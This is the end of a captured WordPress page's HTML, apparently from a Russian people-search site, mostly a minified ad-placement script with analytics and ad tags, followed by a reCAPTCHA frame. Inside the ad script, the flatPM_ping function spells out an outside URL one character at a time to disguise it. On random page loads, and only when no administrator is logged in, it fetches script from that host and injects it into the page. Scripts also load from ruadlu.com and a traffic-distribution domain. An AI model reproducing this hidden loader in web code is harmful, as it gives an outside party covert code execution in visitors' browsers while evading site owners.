a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88041448, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88041448" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GSCKYTMLYV"></script>
<script async src="//ruadlu.com/w9hl71219/ilvpm03y0qh8/876quv687pkye4o3gs.php"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GSCKYTMLYV');
</script>

  
<script type="text/javascript">
(function() {
  
  document.addEventListener("scroll", checkIfNearPosition)

	document.querySelector('.myblockbottom__close').addEventListener('click', function(e) {
  	e.target.parentNode.style.display = 'none', document.removeEventListener("scroll", checkIfNearPosition)
  })
  
  function checkIfNearPosition(e) {
	//	if(!/iPhone|iPad|iPod|webOS|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile|Android/i.test(navigator.userAgent)) return;
    //var x = document.querySelector('.myblockbottom');
  	//window.pageYOffset > 100 && (x.style.display = 'block') || (x.style.display = 'none')
  }
  
})();


</script>

<!-- Yandex.RTB R-A-2162812-10 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2162812-10'
  })
})</script>
<!-- Yandex.RTB R-A-2162812-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2162812-9'
  })
})</script>

<script src='https://source.tds.bid/Hetman/poisk-ludey.ru_sticky.js'></script>

</body>
</html>
<!--
Hyper cache file: 05d8fe04a6ec1b89d3a765bd5dc04572
Cache created: 16-01-2026 19:45:38
HCE Version: 1.6.3
Load AVG: 14.13(30)
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w2ev-TPL3k9gFwzk5xaAqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768913597910');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>